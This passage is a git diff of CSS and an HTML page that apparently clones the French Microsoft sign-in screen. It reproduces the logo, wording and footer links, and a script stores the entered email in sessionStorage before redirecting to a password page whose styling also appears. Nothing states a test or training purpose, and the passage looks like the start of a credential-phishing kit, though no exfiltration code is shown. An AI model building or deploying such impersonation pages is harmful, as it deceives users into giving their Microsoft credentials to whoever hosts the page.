+  background: linear-gradient(135deg, #eceff5, #f8f3f4);
+}
+
+.login-container {
+  position: relative;
+  z-index: 2;
+  background: white;
+  width: 500px;
+  padding: 45px;
+  margin: 90px auto 20px;
+  border-radius: 4px;
+  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.12);
+}
+
+.logo {
+  width: 120px;
+  margin-bottom: 25px;
+}
+
+h1 {
+  font-size: 38px;
+  font-weight: 600;
+  margin-bottom: 25px;
+  color: #1b1b1b;
+}
+
+input {
+  width: 100%;
+  border: none;
+  border-bottom: 1px solid #888;
+  padding: 12px 0;
+  font-size: 17px;
+  outline: none;
+  margin-bottom: 20px;
+}
+
+.link-text {
+  font-size: 15px;
+  margin-bottom: 20px;
+  color: #444;
+}
+
+.link-text a,
+.account-link,
+.bottom-link,
+footer a {
+  color: #0067b8;
+  text-decoration: none;
+}
+
+.account-link {
+  display: inline-block;
+  margin-bottom: 35px;
+}
+
+.button-area {
+  display: flex;
+  justify-content: flex-end;
+}
+
+button,
+.full-button {
+  background: #0067b8;
+  color: white;
+  border: none;
+  padding: 12px 35px;
+  font-size: 16px;
+  cursor: pointer;
+}
+
+button:hover,
+.full-button:hover {
+  background: #00579c;
+}
+
+.options-box {
+  position: relative;
+  z-index: 2;
+  width: 500px;
+  margin: 0 auto;
+  background: white;
+  padding: 18px 25px;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+}
+
+.key-icon {
+  font-size: 22px;
+}
+
+footer {
+  position: absolute;
+  bottom: 15px;
+  right: 25px;
+  display: flex;
+  gap: 30px;
+  font-size: 13px;
+  z-index: 2;
+}
+
+.top-row {
+  display: flex;
+  align-items: center;
+  gap: 20px;
+  margin-bottom: 20px;
+}
+
+.back-arrow {
+  font-size: 32px;
+  cursor: pointer;
+}
+
+.center-logo {
+  margin-bottom: 0;
+}
+
+.email-pill {
+  display: inline-block;
+  background: #f2f2f2;
+  padding: 10px 18px;
+  border-radius: 30px;
+  font-size: 14px;
+  margin-bottom: 25px;
+}
+
+.password-wrapper {
+  position: relative;
+}
+
+.eye {
+  position: absolute;
+  right: 10px;
+  top: 10px;
+  font-size: 18px;
+}
+
+.full-button {
+  width: 100%;
+  margin-top: 20px;
+}
+
+.bottom-link {
+  display: block;
+  text-align: center;
+  margin-top: 30px;
+  font-size: 15px;
+}
+
+.footer-bottom {
+  left: 50%;
+  transform: translateX(-50%);
+  right: auto;
+}
+
+@media (max-width: 600px) {
+  .login-container,
+  .options-box {
+    width: 92%;
+    padding: 30px 20px;
+  }
+
+  h1 {
+    font-size: 28px;
+  }
+
+  footer {
+    flex-direction: column;
+    gap: 10px;
+    right: 10px;
+  }
+}

==== commit 9b49f6b2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,49 +1,310 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Microsoft Login</title>
-  <link rel="stylesheet" href="style.css" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Connexion Microsoft</title>
+    <style>
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
+        }
+
+        body {
+            background: #ebf3f9;
+            background: radial-gradient(circle at 50% 50%, #f7fafd 0%, #e2ecf5 100%);
+            display: flex;
+            flex-direction: column;
+            min-height: 100vh;
+            justify-content: center;
+            align-items: center;
+            position: relative;
+            overflow-x: hidden;
+        }
+
+        .main-wrapper {
+            width: 100%;
+            max-width: 440px;
+            margin-bottom: 50px;
+            z-index: 2;
+        }
+
+        .login-container {
+            background-color: #ffffff;
+            padding: 44px;
+            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
+            border-radius: 4px;
+            width: 100%;
+        }
+
+        .logo-container {
+            display: flex;
+            align-items: center;
+            margin-bottom: 18px;
+        }
+
+        .logo-icon {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 2px;
+            width: 21px;
+            height: 21px;
+            margin-right: 8px;
+        }
+
+        .logo-icon .tile {
+            width: 9.5px;
+            height: 9.5px;
+        }
+        .tile.red { background-color: #f25022; }
+        .tile.green { background-color: #7fba00; }
+        .tile.blue { background-color: #00a4ef; }
+        .tile.yellow { background-color: #ffb900; }
+
+        .brand-name {
+            color: #737373;
+            font-size: 18px;
+            font-weight: 600;
+        }
+
+        .title {
+            font-size: 24px;
+            font-weight: 600;
+            color: #1b1b1b;
+            margin-bottom: 20px;
+        }
+
+        .input-group {
+            position: relative;
+            margin-bottom: 20px;
+        }
+
+        .input-group input {
+            width: 100%;
+            padding: 10px 2px 6px 2px;
+            border: none;
+            border-bottom: 1px solid #707070;
+            font-size: 15px;
+            outline: none;
+            color: #1b1b1b;
+            background: transparent;
+            transition: all 0.2s ease;
+        }
+
+        .input-group input:focus {
+            border: 2px solid #0067b8;
+            padding: 8px 6px 5px 6px;
+            border-radius: 2px;
+        }
+
+        .input-group label {
+            position: absolute;
+            left: 2px;
+            top: 8px;
+            color: #666666;
+            font-size: 15px;
+            pointer-events: none;
+            transition: all 0.2s ease;
+        }
+
+        .input-group input:focus ~ label,
+        .input-group input:valid ~ label {
+            top: -18px;
+            left: 0;
+            font-size: 13px;
+            color: #666666;
+        }
+
+        .input-group input:focus ~ label {
+            color: #0067b8;
+            left: 2px;
+        }
+
+        .text-links {
+            font-size: 13px;
+            color: #1b1b1b;
+            margin-bottom: 24px;
+            line-height: 1.6;
+        }
+
+        .text-links a {
+            color: #0067b8;
+            text-decoration: none;
+        }
+
+        .text-links a:hover {
+            text-decoration: underline;
+        }
+
+        .action-row {
+            display: flex;
+            justify-content: flex-end;
+        }
+
+        .btn-primary {
+            background-color: #0067b8;
+            color: #ffffff;
+            border: none;
+            min-width: 108px;
+            padding: 6px 12px;
+            font-size: 15px;
+            font-weight: 400;
+            cursor: pointer;
+            text-align: center;
+            height: 32px;
+            transition: background-color 0.2s;
+        }
+
+        .btn-primary:hover {
+            background-color: #005da6;
+        }
+
+        .options-container {
+            background-color: #ffffff;
+            padding: 12px 44px;
+            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
+            border-radius: 4px;
+            margin-top: 24px;
+            display: flex;
+            align-items: center;
+            cursor: pointer;
+            width: 100%;
+        }
+
+        .options-container:hover {
+            background-color: #f2f2f2;
+        }
+
+        .options-icon {
+            margin-right: 12px;
+            display: flex;
+            align-items: center;
+        }
+
+        .options-text {
+            font-size: 15px;
+            color: #242424;
+        }
+
+        footer {
+            position: absolute;
+            bottom: 0;
+            right: 0;
+            padding: 20px;
+            text-align: right;
+            font-size: 11.5px;
+            color: #242424;
+            z-index: 2;
+            display: flex;
+            justify-content: flex-end;
+            width: 100%;
+        }
+
+        footer a {
+            color: #242424;
+            text-decoration: none;
+            margin-left: 16px;
+        }
+
+        footer a:hover {
+            text-decoration: underline;
+        }
+
+        @media (max-width: 480px) {
+            body {
+                background: #ffffff;
+                justify-content: flex-start;
+                padding-top: 20px;
+            }
+            .main-wrapper {
+                box-shadow: none;
+                padding: 0 20px;
+            }
+            .login-container, .options-container {
+                box-shadow: none;
+                padding: 10px 0;
+            }
+            .options-container {
+                border: 1px solid #d2d2d2;
+                padding: 12px 16px;
+            }
+            footer {
+                position: static;
+                margin-top: auto;
+                justify-content: center;
+                padding: 20px;
+                flex-wrap: wrap;
+            }
+            footer a {
+                margin: 5px 8px;
+            }
+        }
+    </style>
 </head>
 <body>
-  <div class="background"></div>
-
-  <div class="login-container small-box">
-    <img
-      class="logo"
-      src="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg"
-      alt="Microsoft"
-    />
-
-    <h1>Se connecter</h1>
-
-    <input
-      type="text"
-      placeholder="E-mail, téléphone ou identifiant Skype"
-    />
-
-    <p class="link-text">
-      Vous n'avez pas encore de compte ?
-      <a href="#">Créez-en un !</a>
-    </p>
-
-    <a href="#" class="account-link">Votre compte n’est pas accessible ?</a>
-
-    <div class="button-area">
-      <button>Suivant</button>
+
+    <div class="main-wrapper">
+        <div class="login-container">
+            <div class="logo-container">
+                <div class="logo-icon">
+                    <div class="tile red"></div>
+                    <div class="tile green"></div>
+                    <div class="tile blue"></div>
+                    <div class="tile yellow"></div>
+                </div>
+                <span class="brand-name">Microsoft</span>
+            </div>
+
+            <h1 class="title">Se connecter</h1>
+
+            <form id="loginForm">
+                <div class="input-group">
+                    <input type="text" id="identifier" required autocomplete="off">
+                    <label>E-mail, téléphone ou identifiant Skype</label>
+                </div>
+
+                <div class="text-links">
+                    <div>Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></div>
+                    <div style="margin-top: 4px;"><a href="#">Votre compte n'est pas accessible ?</a></div>
+                </div>
+
+                <div class="action-row">
+                    <button type="submit" class="btn-primary">Suivant</button>
+                </div>
+            </form>
+        </div>
+
+        <div class="options-container">
+            <div class="options-icon">
+                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://w3.org">
+                    <path d="M19.5 2.5a3 3 0 0 0-3 3v2.2l-1.6 1.6A7.5 7.5 0 1 0 16 16.5c0-.4 0-.8-.1-1.2l1.6-1.6h2v-2h2V9.5h2V5.5a3 3 0 0 0-4-3zm2 7h-2v2h-2v2h-1.2l-2.2 2.2c.6.9.9 2 .9 3.1a5.5 5.5 0 1 1-5.5-5.5c1.1 0 2.2.3 3.1.9l2.2-2.2V5.5a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v4z" fill="#242424"/>
+                    <circle cx="10" cy="14" r="1.5" fill="#242424"/>
+                </svg>
+            </div>
+            <div class="options-text">Options de connexion</div>
+        </div>
     </div>
-  </div>
-
-  <div class="options-box">
-    <span class="key-icon">🔑</span>
-    <span>Options de connexion</span>
-  </div>
-
-  <footer>
-    <a href="#">Conditions d’utilisation</a>
-    <a href="#">Confidentialité et cookies</a>
-    <a href="#">Accessibilité : partiellement conforme</a>
-  </footer>
+
+    <footer>
+        <a href="#">Conditions d'utilisation</a>
+        <a href="#">Confidentialité et cookies</a>
+        <a href="#">Accessibilité : partiellement conforme</a>
+        <a href="#">...</a>
+    </footer>
+
+    <script>
+        document.getElementById('loginForm').addEventListener('submit', function(e) {
+            e.preventDefault();
+            const emailValue = document.getElementById('identifier').value;
+            if (emailValue.trim() === "") {
+                alert("Veuillez saisir une adresse e-mail, un téléphone ou un identifiant Skype.");
+                return;
+            }
+            sessionStorage.setItem('temp_email', emailValue);
+            window.location.href = "password.html";
+        });
+    </script>
 </body>
 </html>
